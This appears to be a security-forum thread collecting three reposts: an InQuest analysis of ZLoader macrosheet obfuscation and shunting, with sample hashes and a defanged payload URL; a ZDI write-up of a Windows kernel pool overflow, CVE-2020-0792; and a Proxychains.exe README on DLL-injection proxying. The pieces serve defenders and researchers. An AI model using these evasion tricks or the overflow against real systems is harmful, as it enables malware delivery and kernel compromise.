Fig 2. Roflanbuldiga.Apparently a "roflanbuldiga"? @RoflanB. No conclusions can or have been drawn from this graphical asset, it's just interesting to note. In the next section we'll take a glance at some of the novel obfuscation tactics employed by this campaign to deter detection.
Obfuscated Macrosheet
Download either the extracted macrosheet with XML tags stripped, or, a trivially reformatted version that we've prepared to ease readability:
- XML stripped macrosheet: 8a6e4c10c30b773147d0d7c8307d88f1cf242cb01a9747bfec0319befdc1fcaf
- Formatted macrosheet: 8a6e4c10c30b773147d0d7c8307d88f1cf242cb01a9747bfec0319befdc1fcaf.formatted
There are several interesting obfuscation techniques that are used to evade detection and also complicate automated / manual deobfuscation processes.
 Fig 3. "veryHidden".
Fig 3. "veryHidden".The macrosheet is flagged as veryHidden (recall from our previous blog that the BIFF file format supports binary level flags for hidden and very-hidden) and contains a defined name that will execute automatically on open _xlnm.Auto_openhFX8u, this is different than the familiar auto_open and related derivatives. Defenders should note that these names are NOT case-sensitive and that regardless of what suffix is appended to the defined name, Microsoft Excel will autostart the embedded logic. Digging further, note the following:
 Fig 4. FORMULA.FILL().
Fig 4. FORMULA.FILL().It relies on FORMULA.FILL() to generate code. After each FORMULA.FILL() we have a "jump" through usage of the RUN function. While still under active development and not currently supporting all the features of this sample, usage of XLMMacroDeobfuscator can assist us in dissecting further:
 Fig 5. Loading Cells.
Fig 5. Loading Cells.The code first fills several cells with a few numbers derived from the current date (NOW()) and the properties of several cells such as their height or their font color (GET.CELL()). For example, GET.CELL(17, EC9093) returns the height of the row which cell EC9093 resides on (i.e., row 9093). To learn more about GET.CELL() take a look at this Excel 4.0 Functions Reference.
The first cell that contains the obfuscated formula is AK47754: Fig 6. Cell AK47754.
Fig 6. Cell AK47754.To deobfuscate each character of the formula, the macrosheet logic performs calculations based on two cell values, the value of one cell is already there, the value of the other one calculated based on the current date or some properties of the other cells. In previous samples, they relied only on one calculated value (current date or properties of some cells) to decode all the characters in one formula. As a result, if we could guess what would be one of the deobfuscated characters in the formula, we could find out the calculated value. In fact, we know that the formula always starts with an equal sign (=). As a result, it was trivial to compute the calculated value without knowing the target date or retrieving the properties of other cells. For reference, see the following Tweet from Amir (@DissectMalware).
Unfortunately, this oversight has been since addressed by the campaign operators. To deobfuscate a formula, we must now calculate several values. Another change is that all the deobfuscated formulas are scattered over the macrosheet makes it harder to analyze the whole code. In the following YouTube video, we describe in details how one can manually deobfuscate macros in these samples:
YARA Hunt Rule, Samples, Shunting
InQuest customers can find protection for this and related samples through both our signature-less machine-learning model-based detection engine, as well as a number of our bundled heuristic signatures including event IDs: 1000037, 1000047, 3000562, and 4000173. These signatures rely heavily on the pre-processing and normalizing from our Deep File Inspection (DFI) engine. Additionally, we're open-sourcing a suitable YARA hunting rule for Virus Total Intelligence. A simple rule that looks for standard named macrosheets (note, these names can be altered) within the compressed XLS* format can be found in our public yara-rules Github repository Github/InQuest/yara-rules.
While the complete collection of malware samples can be found on InQuest Labs. We have additionally made a collection of 20 samples and their extracted macrosheets available for download in our public malware-samples Github repository our Github repository Github/InQuest/malware-samples.
Shout out to @seraphimdomain and @James_inthe_box for initially collaborating with us!
As mentioned, this threat evaded detection by most static and dynamic analysis tools we tested. One of our sandbox partners, Joe Security was able to detect the obfuscated macrosheet. Additionally, note that in the behavior graph excerpt from Joe below, the network connectivity is benign. The malware sample is able to "shunt" between the operator's real infrastructure and benign infrastructure based on the validity of the target. Again, a sign of sophistication. The full behavior report is available here.
 Fig 7. Joe Sandbox Behavior.
Fig 7. Joe Sandbox Behavior.Let's dive deeper into this concept of network shunting, a tactic known to be in use by the Zloader operators. If the underlying system does not meet the infection requirements as defined by the operators, then the malware logic suddenly changes paths, and "shunts" to an alternative payload. Here is an example of the operating system of the analysis machine not meeting the proper criteria and being "shunted" to a benign Microsoft Azure Cloud IP and domain.
skypedataprdcoluks04.cloudapp[.]net 52.114.158[.]91 AS8075 | US | MICROSOFT-CORP-MSN-A
An example where the criteria requirements are satisfied and the resulting network traffic connects to actual infrastructure, can be found in this behavioral analysis report from any.run.
 Fig 9. GET Request.
Fig 9. GET Request.Unfortunately, the payload was offline by the time we attempted to acquire it:
- hacked wordpress account: shetkarimarket[.]com
- shared hosting IP: 160.153.133[.]148 AS21501 | DE | GODADDY-AMS
Relationship Graphing
A core facet of the InQuest platform is drawing relationships between related campaigns through a variety of identified "pivot anchor" such as embedded IOCs. You can get an idea for some of these capabilities through the DFI section on InQuest Labs, which allows for searching for and clustering samples based on a variety of shared anchors. Researchers with access to Virus Total Intelligence can leverage the graph interface to build visual clusters of these representations. This is a work in progress that we'll add additional information to in the future, but to give a high-level glance at the process, we depict an overview here:
 Fig 8. Virus Total Intelligence Graph.
Fig 8. Virus Total Intelligence Graph.Additional Observations and IOCs
As another quite aside, we can automate the extraction of relevant IOCs from InQuest Labs via our open API. In the following example we're mixing direct access via 'curl' as well as showing off python-inquestlabs a command-line interface and importable library that provides a Pythonic interface over the API:
$ for hash in `curl -s "https://labs.inquest.net/api/dfi/search/alert?title=Macrosheet%20CHAR%20Obfuscation" | jq -r '.data[].sha256' | sort` do echo $hash; for ioc in `curl -s "https://labs.inquest.net/api/dfi/details/attributes?sha256=$hash" | jq -r '.data[] | select(.attribute=="url") | .value'` do echo " $ioc"; done doneFor an continuously updating list of matching samples, search InQuest Labs for the CHAR() Obfuscation, as of the time of this writing, the following list of hashes is nearly complete:
- 01b9b8580230a33a84fa39cf8238fef4d428cd9cf83f9acfb449626ee5b8ea8c InQuest Labs, VT
- 01eb92643ad7c0d6f962cef1058c0b7bf2cea2ffb26f1addb528aa51d0d801be InQuest Labs, VT
- 034727d9d7d2405e5c8dc7e7389fbbdee22e9a30da244eb5d5bf91e4a1ba8ea7 InQuest Labs, VT
- 05d8a7144a984b5f9530f0f9abe96546cfec0ad2c8cdc213bc733d7e14e750df InQuest Labs, VT
- 06ac09e487c9892aa0389ab18eaf49b3156ccb385c73eea17ebee49ffc6cc2c9 InQuest Labs, VT
- 0de8f64c4547649d613fec45cb7a3c6b878753045c448ac5aa4a09879ed14c9c InQuest Labs, VT
- 0f27a954be7a868f71e0635e1f31c294a3dbd48839372c05b99de981789f162d InQuest Labs, VT
- 0f75b7f01e21ea4fa028c2098f5e98ef2cb5b65aea0799a38323ea762c84ea21 InQuest Labs, VT
- 10f79daf80a8c4c608fb6cfa7e1d7764dbf569a9a15832174225dda3c981062a InQuest Labs, VT
- 16fc7fc8328ebb1e695917017bfda60408e2c6d0b6de5d56f4e14b0dca05cb06 InQuest Labs, VT
- 18305d1efe2efa29dfcdffbfbb8a9f7900ae09f4a3c833aa1a756dea150a1733 InQuest Labs, VT
- 23378ceac2d30515419a0a4e51c009eba6f910173e09e1292820277804e6b26b InQuest Labs, VT
- 2418faaee50d2f14c9d2140d2d5e08933b3ce772cc624540f60baaa6757c8ae6 InQuest Labs, VT
- 284c7be60b77434f91fce2572e45adddca0cdfb25cce4cf63bc4f7e1c17e1025 InQuest Labs, VT
- 2abbf872f2f44cb8b8fb2bbd7bb0fdc4f6be4eec8098ce97dd931e5953082010 InQuest Labs, VT
- 3611917480763942f7b8a2e7b407b081059a305bd6fa2a2c0f017a5f8520dbac InQuest Labs, VT
- 3c4d881f9b9ca8a4a2387f79640d914b0c14792030fb9c762bf65b9e3503f3b8 InQuest Labs, VT
- 3f73d0063b3eb141f7847c2f5477aff0c95a8f70998b9baa55059bdf74f70525 InQuest Labs, VT
- 44457b45620327b7bddd7e441a8a369de22dd568457193de0e3317bdda09b4fd InQuest Labs, VT
- 44558f2bf67d9fb936abd4d28df3efedfa9a863db88158ec3a8d31463c4033e1 InQuest Labs, VT
- 4538af0fe8dd2c8477f4f0f62a1b468de0af46a681a79ffbc2b99d839c13b826 InQuest Labs, VT
- 467c668373171fa4900025633e43ddb6e2aea0a2b44573f0648323374404b4ab InQuest Labs, VT
- 477bf4d158decc2388692fce07c01c73ab94b1002938b50e9df20422230e48da InQuest Labs, VT
- 4977447b055636772f26ab45416a2580c40bd49963e49687327958fd1700af84 InQuest Labs, VT
- 4c01b534c5a654e7d1441c34bbc842d6616164f6d547f1c5e8d72040bd934d90 InQuest Labs, VT
- 4e105f96511b17aab8bbf9d241a665b466e4d0c4dd93af83710ec6423ceb1b0f InQuest Labs, VT
- 54e24143d4534279197382e3de600d9c9da61809044608d2a0dde59234b9dfe6 InQuest Labs, VT
- 5690149163be72ab526817ce42254efdfac36cc909656fc9e681a1fc2dec5c68 InQuest Labs, VT
- 56f1feda6292a6d09ad5fae817bdd384e7644a9990a9fe2fdabf2df013018d54 InQuest Labs, VT
- 58e2b09425bb741c3e61f76d59d4528a548fbad248649c50fc38b37044ad7947 InQuest Labs, VT
- 5d126829d37640cd200e99af723b681eff45ed1de3bfbcb0e3c1721c15dfc651 InQuest Labs, VT
- 60e71559052012c4ba8c306057712da64d8f9f0a9767ed8e69cd38609841e079 InQuest Labs, VT
- 6654a38cba97469680b916233fa9e3a2cf97a1f6f043def9c76a64fb285f32de InQuest Labs, VT
- 6d61f0ca90d9872906dd224ff4757150b346acba0977a1106bf51b45b8229db1 InQuest Labs, VT
- 7951eeb4e888889f8384c75bcf094c5d901ea036c09af0ab0a6bcccfa9375e2d InQuest Labs, VT
- 7b40c9372dbf3bf008d07fcd94cf9677d80771be5cbf2682ea2004c4c27b2cd2 InQuest Labs, VT
- 7cce4070d19cb5aaaf5d8ebc92fc3d5fa1cc15112fb2ce750106baca1cfd76c8 InQuest Labs, VT
- 8718b3c22083fe5185a6781ac1c58a009e859c0e0e00833f0b4a6df58e4468e4 InQuest Labs, VT
- 89a2f612e3b86974e862334844991e0fc60ff1c2aca26498722670713bb2553a InQuest Labs, VT
- 8a6e4c10c30b773147d0d7c8307d88f1cf242cb01a9747bfec0319befdc1fcaf InQuest Labs, VT
- 8e0ffc819b4abaa2753120547ffd70d0d1868b5ad6f269c06eb2ef19cf24eefc InQuest Labs, VT
- 905bd680d5fcb70da36847406655dd9aaafabff2329e46e2dd89667f9434de92 InQuest Labs, VT
- 9267ebb91110d9c686bd83ed9c6bade5c5066220873f11e756112dd5a53a4eca InQuest Labs, VT
- 9309ec88e2ce12fd2304a5007feee41f11b3ce51510c96f95bf64d3770a2064b InQuest Labs, VT
- 955d59e66e24b4585dd044b1576f03ff0e6d8306397766420806979475eededd InQuest Labs, VT
- 95d7f675d8c63be4aa86df6670537638557589b2e98a0d3f4087800d05fb7e04 InQuest Labs, VT
- 97489f14edf02081943ba6bdc4f8ddc61b489c2d114eff2fc560f6225f3c8907 InQuest Labs, VT
- 9a986ac244f8f65bc151cac813228ab38c9882b37f40d0e4c44ca15ac5ef6353 InQuest Labs, VT
- a3c2b927224bf96e9c92c7430a42dd0b399d72e27d54edafada375ab5a91871c InQuest Labs, VT
- a86275faa2934c1b5de6796b7aba5b4b17d1bc33c2c69eeb0aa8a6d560fb3230 InQuest Labs, VT
- ac1faa3883789dfe81791ba5e653a38b2a89a397dab952a962c642dc89f2c514 InQuest Labs, VT
- ad2089580d0aa874ef3ecdc8e88487f552e760d32028ddf35574f3d7020ec61c InQuest Labs, VT
- b77d17b89be9ae351c496c22750a132020668ae4342b05f00f8430ce4cbb4792 InQuest Labs, VT
- bd7cdfe5d7164ccfd251fbec6d2256a765b496bfff8e72358800fd6f416f785f InQuest Labs, VT
- bd8e014f428f455df4347aa27a9281a6cfdb6b3375699ef8e581ca05790c5aa1 InQuest Labs, VT
- c5ef34f410d708520bc5d56cac0d418fed0a8316d53c5e737c28d1a3480fd559 InQuest Labs, VT
- cdacf5204c7c0ccb7d936ddb684306a80e54a177735c8742eb38d600eb6e7eb7 InQuest Labs, VT
- d07556af26a8c273f112725a4171898fb7a29ac9b5c1e075cfa2494d4ab9a820 InQuest Labs, VT
- d1506e2684cba9fc75b909d2b6acbcd9ba8c7ce613fd464e147bd6d2e217ae78 InQuest Labs, VT
- d8374f78c29ed45265ca65a13b4a84bb2ad6eed434fdd2d9af75394753a7cfb8 InQuest Labs, VT
- d886df7150bc956ecdae96ad119845558c4413b03383c219c99e175ab219a39e InQuest Labs, VT
- dbc2e390b9fbd9bbb046cb38582a125aec405cda17a71c29ed2a25abb6c63855 InQuest Labs, VT
- dbfd7810f2198eee4d92313db61b13ca702946a72c38c3498a99d5ac3943c0de InQuest Labs, VT
- de511a3682b5a7a0c239395eb53fcce01b2f2d265ce56f477ab246b0df63c9cc InQuest Labs, VT
- de534a59a6b5a0dab1cde353473657d1a3fb2bd4a8839cf8555afadc8aabbf72 InQuest Labs, VT
- de9ef9ddcc649559b3166ba13b73da19da93b33bda401e4007190253964aaed4 InQuest Labs, VT
- e11f77f4fb5dfa34ad52137aa8bda5555ba962528b7e39db4b0a71ec138ed79f InQuest Labs, VT
- e468618f7c42c2348ef72fb3a733a1fe3e6992d742f3ce2791f5630bc4d40f2a InQuest Labs, VT
- e75c0c54aeffac6316e56d1e9c363008b5de12de264da4498efa5d56b14e153f InQuest Labs, VT
- f2a41bbae3de5c4561410e71f7c7005710d1f6f0874f6add0ec5f797dce98076 InQuest Labs, VT
- f39f7ee103e33432a5faa62ab94bbf29476f0f7d41f5683a257e648a11d69e43 InQuest Labs, VT
- f405e108872cdfe8ea3d9a57a564c272c2d738316bce3c40df79eeeb312409ab InQuest Labs, VT
- f4e43a4ef567bf7f3c057478f6eaefb62f7ef57e76bce2275e3eb536be942480 InQuest Labs, VT
- fd493baba5aaf55b0d9a6f317b66983b20559a673358f472991c528823257b40 InQuest Labs, VT
- fd961ad277c047ec93d0fb8561ecce285bb9263de2408ba60ef8efd53013549d InQuest Labs, VT
- fe13dcf6fe72e89413d4b4297205b4ffeab39384f127d18b1d43c89aebe6d6a8 InQuest Labs, VT
The following samples were observed to follow a different attack sequence while matching Zloader sample patterns. After further analysis, these hashes were discovered to belong to the Dridex family of banking trojans:
- 1cddbb162a43e08997bab20b8a2926495763a117dec8c0cbf898844a23d7d2b1 InQuest Labs, VT
- 316edaff165c6148de4f6672c867da1a3ac3ababd2d1709f2f4c695d4fe637fc InQuest Labs, VT
- 7217d06b0c3860cd671a95db5df024b64592788634e71683389843693f1ef9cf InQuest Labs, VT
- 79f8ab4f45113916fcc6e46289f38df6e3db49e47621b439d4df4c3e0145f3d7 InQuest Labs, VT
- c01e9dc36e11c8ea226f076e31914272e6f6dc58afea557242c6da44d9985fbb InQuest Labs, VT
- c07f9c7bc2614979354299183a4b0bdf1729af65b36d6b3bc612b8e7947737b0 InQuest Labs, VT
- c5b99d2371f542cf90063ce1ea55c2dd621658baeb19520737faa7850b1dd9f6 InQuest Labs, VT
- d1c53de4faccb95a8fe202541aa17147dc5e171dee6f2a26b167794bb7f335ad InQuest Labs, VT
- ff0f168140bc9deba47986c40e1b43c31b817ad2169e898d62f4f59bb4996252 InQuest Labs, VT
- Payload URL: hxxp://ginduq[.]com/glex.exe
- (registered in the past few days and can be heavily pivoted on to gain traction on the Dridex malware campaign).
- 8.208.78.74 AS45102 | CN | CNNIC-ALIBABA-US-NET - Alibaba (US) Technology Co., Ltd.
For further details, comments, and suggestions... please reach out to the team on Twitter @InQuest.
Sursa: https://inquest.net/blog/2020/05/06/ZLoader-4.0-Macrosheets-
-
1
-
HOW A DECEPTIVE ASSERT CAUSED A CRITICAL WINDOWS KERNEL VULNERABILITY
May 07, 2020 | Simon ZuckerbraunIn a software update released in November 2019, a tiny code change to the Windows kernel driver win32kfull.sys introduced a significant vulnerability. The code change ought to have been harmless. On the face of it, the change was just the insertion of a single assert-type function call to guard against certain invalid data in a parameter. In this article, we’ll dissect the relevant function and see what went wrong. This bug was reported to us by anch0vy@theori and kkokkokye@theori, and was patched by Microsoft in February 2020 as CVE-2020-0792.
Understanding the Function
Before examining the code change that caused the vulnerability, we’ll first discuss the operation of the relevant function, which will be instructive in its own right.
The function is win32kfull.sys!NtUserResolveDesktopForWOW. The prefix Nt indicates that this function is a member of what is sometimes known as the “Windows Native API,” meaning that it’s a top-level kernel function that is available to be called from user mode via a syscall instruction. For our purposes, there’s no need to understand the exact purpose of the NtUserResolveDesktopForWOW API (which is, in fact, undocumented). Rather, what we must know is that NtUserResolveDesktopForWOW is called from user mode and that the actual implementation resides in a lower-level function named win32kfull!xxxResolveDesktopForWOW. The function NtUserResolveDesktopForWOW does very little on its own. Its main task is to safely interchange parameter and result data in between user mode and kernel mode.
The signature of this function is as follows:
NTSTATUS NtUserResolveDesktopForWOW(_UNICODE_STRING *pStr)
The single parameter of type _UNICODE_STRING* is an in-out parameter. The caller passes a pointer to a _UNICODE_STRING structure in user memory, initially filled in with data that serves as input data to the function. Before returning, NtUserResolveDesktopForWOW overwrites this user-mode _UNICODE_STRING structure with new string data, representing the result.
The _UNICODE_STRING structure is defined as follows:
View fullsize
MaximumLength indicates the allocated size of Buffer in bytes, while Length indicates the size in bytes of the actual string data present in the buffer (not including a null terminator).
As mentioned above, the main purpose of NtUserResolveDesktopForWOW is to safely interchange data when calling xxxResolveDesktopForWOW. The NtUserResolveDesktopForWOW function performs the following steps, all of which are critical to security:
1: It accepts the parameter of type _UNICODE_STRING* from user mode, and verifies that it is a pointer to a user-mode address as opposed to a kernel-mode address. If it points to a kernel-mode address, it throws an exception.
2: It copies all fields of the _UNICODE_STRING to local variables not accessible from user mode.
3: Reading from those local variables, it validates the integrity of the _UNICODE_STRING. Specifically, it validates that Length is not greater than MaximumLength and that the Buffer exists entirely within user-mode memory. If either of these tests fail, it throws an exception.
4: Again, using the values in the local variables, it creates a new _UNICODE_STRING that lives entirely in kernel-mode memory and points to a new kernel-mode copy of the original buffer. We name this new structure kernelModeString.
5: It passes kernelModeString to the underlying function xxxResolveDesktopForWOW. Upon successful completion, xxxResolveDesktopForWOW places its result in kernelModeString.
6: Finally, if xxxResolveDesktopForWOW has completed successfully, it copies the string result of xxxResolveDesktopForWOW into a new user-mode buffer and overwrites the original _UNICODE_STRING structure to point to the new buffer.
Why the need for this complex dance? Primarily, the danger it must guard against is that the user-mode process might pass in a pointer to kernel memory, either via the Buffer field or as the pStr parameter itself. In either event, xxxResolveDesktopForWOW would act upon data read from kernel memory. In that case, by observing the result, the user-mode code could glean clues about what exists at the specified kernel-mode addresses. That would be an information leak from the highly-privileged kernel mode to the low-privileged user mode. Additionally, if pStr itself is a kernel-mode address, then corruption of kernel memory might occur when the result of xxxResolveDesktopForWOW is written back to the memory pointed to by pStr.
To properly guard against this, it is not enough to simply insert instructions to validate the user-mode _UNICODE_STRING. Consider the following scenario:
-- User mode passes a _UNICODE_STRING pointing to a user-mode buffer, as appropriate.
-- Kernel code verifies that Buffer points to user memory, and concludes that it’s safe to proceed.
-- At this moment, user-mode code running on another thread modifies the Buffer field so that it now points to kernel memory.
-- When the kernel-mode code continues on the original thread, it will use an unsafe value the next time it reads the Buffer field.This is a type of Time-Of-Check Time-Of-Use (TOCTOU) vulnerability, and in a context such as this, where two pieces of code running at different privilege levels access a shared region of memory, it is known as a “double fetch”. This refers to the two fetches that the kernel code performs in the scenario above. The first fetch retrieves valid data, but by the time the second fetch occurs, the data has been poisoned.
The remedy for double fetch vulnerabilities is to ensure that all data collected by the kernel from user mode is fetched exactly once and copied into kernel-mode state that cannot be tampered from user mode. That is the reason for steps 2 and 4 in the operation of NtUserResolveDesktopForWOW, which copy the _UNICODE_STRING into kernel space. Note that the validation of the Buffer pointer is deferred until after step 2 completes so that the validation can be formed on the data only after it has been copied to tamper-proof storage.
NtUserResolveDesktopForWOW even copies the string buffer itself to kernel memory, which is the only truly safe way to eliminate all possible problems associated with a possible double fetch. When allocating the kernel-mode buffer to hold the string data, it allocates a buffer that is the same size as the user-mode buffer, as indicated by MaximumLength. It then copies the actual bytes of the string. For this operation to be safe, it needs to ensure that Length is not more than MaximumLength. This validation is also included in step 3 above.
Incidentally, in light of all the above, I should rather say that the function’s signature is:
NTSTATUS NtUserResolveDesktopForWOW(volatile _UNICODE_STRING *pStr)
The volatile keyword warns the compiler that external code could modify the _UNICODE_STRING structure at any time. Without volatile, it’s possible that the C/C++ compiler itself could introduce double fetches not present in the source code. That is a tale for another time.
The Vulnerability
The vulnerability is found in the validation of step 3. Before the ill-fated November 2019 software update, the validation code looked like this:
View fullsize
MmUserProbeAddress is a global variable that holds an address demarcating user space from kernel space. Comparisons with this value are used to determine if an address points to user space or kernel space.
The code *(_BYTE *)MmUserProbeAddress = 0 is used to throw an exception since this address is never writable.
The code shown above functions correctly. In the November 2019 update, however, a slight change was made:
View fullsize
Note that length_ecx is just the name that I gave to a local variable into which the Length field is copied. Storage for this local variable happens to be the ecx register, and hence the name.
As you can see, the code now makes one additional validation check before the others: It ensures that length_ecx & 1 is 0, which is to say, it ensures that the specified Length is an even number. It would be invalid for Length to be an odd number. This is because Length specifies the number of bytes occupied by the string, which should always be even since each Unicode character in the string is represented by a 2-byte sequence. So, before going on to the rest of the checks, it ensures that Length is even, and if this check fails, then normal processing stops and an assert occurs instead.
Or does it?
Here is the problem. It turns out that the function MicrosoftTelemetryAssertTriggeredNoArgsKM is not an assert at all! In contrast to an assert, which would throw an exception, MicrosoftTelemetryAssertTriggeredNoArgsKM only generates some telemetry data to send back to Microsoft, and then returns to the caller. It’s rather unfortunate that the word “Assert” appears in the function name, and in fact, the function name seems to have deceived the kernel developer at Microsoft who added in the check on length_ecx. It appears that the developer was under the impression that calling MicrosoftTelemetryAssertTriggeredNoArgsKM would terminate execution of the current function so that the remaining checks could safely be relegated to an else clause. In fact, what happens if Length is odd is as follows: MicrosoftTelemetryAssertTriggeredNoArgsKM is called, and then control returns to the current function. The remaining checks are skipped because they are in the else clause. This means that by specifying an odd value for Length, we can skip all the remaining validation.
How bad of a problem is this? Extremely bad, as it turns out. Recall that, in an attempt to ensure maximum safety, NtUserResolveDesktopForWOW copies the string data itself into a kernel buffer. It allocates the kernel buffer to be the same size as the original user buffer, which is MaximumLength. It then copies the bytes of the string, according to the number specified in Length. To avoid a buffer overflow, therefore, it was necessary to add in a validation to ensure that Length is not greater than MaximumLength. If we can skip that validation, we get a straightforward buffer overflow in kernel memory.
So, in this irony-saturated situation, a slightly flawed combination of safety checks produced an outcome that is probably far more dire than any that the code originally needed to guard against. Simply by specifying an odd value for the Length field, the attacker can write an arbitrary sequence of bytes past the end of a kernel pool allocation.
If you’d like to try this yourself, the PoC code is nothing more than the following:
View fullsize
This will allocate a kernel pool buffer of size 2 and attempt to copy 0xffff bytes into it from user memory. You may want to run this with Special Pool enabled for win32kfull.sys to ensure a predictable crash.
Conclusion
Microsoft patched this vulnerability promptly in February 2020. The essence of the patch is that the code now explicitly throws an exception after calling MicrosoftTelemetryAssertTriggeredNoArgsKM. This is done by writing to *MmUserProbeAddress. Even though Microsoft lists this as a change to the “Windows Graphics Component,” the reference is to the win32kfull.sys kernel driver, which plays a key role in rendering graphics.
We would like to thank anch0vy@theori and kkokkokye@theori for reporting this bug to the ZDI. We certainly hope to see more research from them in the future.
You can find me on Twitter at @HexKitchen, and follow the team for the latest in exploit techniques and security patches.
-
Proxychains.exe - Proxychains for Windows README

Proxychains.exe is a proxifier for Win32(Windows) or Cygwin/Msys2 programs. It hijacks most of the Win32 or Cygwin programs' TCP connection, making them through one or more SOCKS5 proxy(ies).
Proxychains.exe hooks network-related Ws2_32.dll Winsock functions in dynamically linked programs via injecting a DLL and redirects the connections through SOCKS5 proxy(ies).
Proxychains.exe is a port or rewrite of proxychains4 or proxychains-ng to Win32 and Cygwin. It also uses uthash for some data structures and minhook for API hooking.
Proxychains.exe is tested on Windows 10 x64 1909 (18363.418), Windows 7 x64 SP1, Windows XP x86 SP3 and Cygwin 64-bit 3.1.2. Target OS should have Visual C++ Redistributable for Visual Studio 2015 installed.
WARNING: DNS LEAK IS INEVITABLE IN CURRENT VERSION. DO NOT USE IF YOU WANT ANONYMITY!
WARNING: this program works only on dynamically linked programs. Also both proxychains.exe and the program to call must be the same platform and architecture (use proxychains_x86.exe to call x86 program, proxychains_x64.exe to call x64 program; use Cygwin builds to call Cygwin program).
WARNING: this program is based on hacks and is at its early development stage. Any unexpected situation may happen during usage. The called program may crash, not work, produce unwanted results etc. Be careful when working with this tool.
WARNING: this program can be used to circumvent censorship. doing so can be VERY DANGEROUS in certain countries. ALWAYS MAKE SURE THAT PROXYCHAINS.EXE WORKS AS EXPECTED BEFORE USING IT FOR ANYTHING SERIOUS. This involves both the program and the proxy that you're going to use. For example, you can connect to some "what is my ip" service like ifconfig.me to make sure that it's not using your real ip.
ONLY USE PROXYCHAINS.EXE IF YOU KNOW WHAT YOU'RE DOING. THE AUTHORS AND MAINTAINERS OF PROXYCHAINS DO NOT TAKE ANY RESPONSIBILITY FOR ANY ABUSE OR MISUSE OF THIS SOFTWARE AND THE RESULTING CONSEQUENCES.
Build
First you need to clone this repository and run git submodule update --init --recursive in it to retrieve all submodules.
Win32 Build
Open proxychains.exe.sln with a recent version Visual Studio (tested with Visual Studio 2019) with platform toolset v141_xp on a 64-bit Windows.
Build the whole solution and you will see DLL file and executable file generated under win32_output/.
Cygwin/Msys2 Build
Install Cygwin/Msys2 and various build tool packages (gcc, w32api-headers, w32api-runtime etc). Run bash, switch to cygwin_build / msys_build directory and run make.
Install
Copy proxychains*.exe, [cyg/msys-]proxychains_hook*.dll to some directory included in your PATH environment variable. You can rename the main executable (like proxychains_win32_x64.exe) to names you favor, like proxychains.exe.
Last you need to create the needed configuration file in correct place. See "Configuration".
Configuration
Proxychains.exe looks for configuration in the following order:
- file listed in environment variable %PROXYCHAINS_CONF_FILE% or $PROXYCHAINS_CONF_FILE or provided as a -f argument
- $HOME/.proxychains/proxychains.conf (Cygwin) or %USERPROFILE%\.proxychains\proxychains.conf (Win32)
- (SYSCONFDIR)/proxychains.conf (Cygwin) or (User roaming dir)\Proxychains\proxychains.conf (Win32)
- /etc/proxychains.conf (Cygwin) or (Global programdata dir)\Proxychains\proxychains.conf (Win32)
For options, see proxychains.conf.
Usage Example
proxychains ssh some-server
proxychains "Some Path\firefox.exe"
proxychains /bin/curl https://ifconfig.me
Run proxychains -h for more command line argument options.
How It Works
- Main program hooks CreateProcessW Win32 API call.
- Main program creates child process which is intended to be called.
-
After creating process, hooked CreateProcessW injects the Hook DLL into child process. When child process gets injected, it hooks the Win32 API call below:
- CreateProcessW, so that every descendant process gets hooked;
- connect, WSAConnect and ConnectEx, so that TCP connections get hijacked;
- GetAddrInfoW series, so that Fake IP is used to trace hostnames you visited, allowing remote DNS resolving;
- etc.
- Main program does not exit, but serves as a named pipe server. Child process communicates with the main program to exchange data including logs, hostnames, etc. Main program does most of the bookkeeping of Fake IP and presence of descendant processes.
- When all descendant processes exit, main program exits.
- Main program terminates all descendant processes when it receives a SIGINT (Ctrl-C).
About Cygwin/Msys2 and Busybox
Cygwin is fully supported since 0.6.0!
Switching the DLL injection technique from CreateRemoteThread() to modifying the target process' entry point, proxychains.exe now supports proxifying Cygwin/Msys2 process perfectly. (Even when you call them with Win32 version of proxychains.exe). See DevNotes.
If you want to proxify MinGit busybox variant, replace its busybox.exe with this version modified by me. See DevNotes.
To-do and Known Issues
- Add an option to totally prevent "DNS leak" ? (Do name lookup on SOCKS5 server only)
- Properly handle "fork-and-exit" child process ? (In this case the descendant processes' dns queries would never succeed)
- Remote DNS resolving based on UDP associate
- Hook sendto(), coping with applications which do TCP fast open
- Connection closure should be correctly handled in Ws2_32_LoopRecv and Ws2_32_LoopSend (fixed in 0.6.5)
- A large part of socks5 server name possibly lost when parsing configuration (fixed in 0.6.5)
- Correctly handle conf and hosts that start with BOM (fixed in 0.6.5)
- Detect .NET CLR programs that is AnyCPU&prefers 32-bit/targeted x86 /targeted x64. (These are "shimatta" programs, which must be injected by CreateRemoteThread()) (fixed in 0.6.2)
- ResumeThread() in case of error during injection (fixed in 0.6.1)
- Fix choco err_unmatched_machine (fixed in 0.6.1)
- Get rid of Offending&Matching host key confirmation when proxifying git/SSH, probably using a FQDN hash function (fixed in 0.6.0)
- Tell the user if command line is bad under Cygwin (fixed in 0.6.4)
- Inherit exit code of direct child (fixed in 0.6.4)
Licensing
This program is free software: you can redistribute it and/or modify it under the terms of the GNU General Public License version 2 as published by the Free Software Foundation, either version 3 of the License, or (at your option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License version 2 for more details.
You should have received a copy of the GNU General Public License version 2 along with this program (COPYING). If not, see http://www.gnu.org/licenses/.
Uthash
https://github.com/troydhanson/uthash
This program contains uthash as a git submodule, which is published under The 1-clause BSD License:
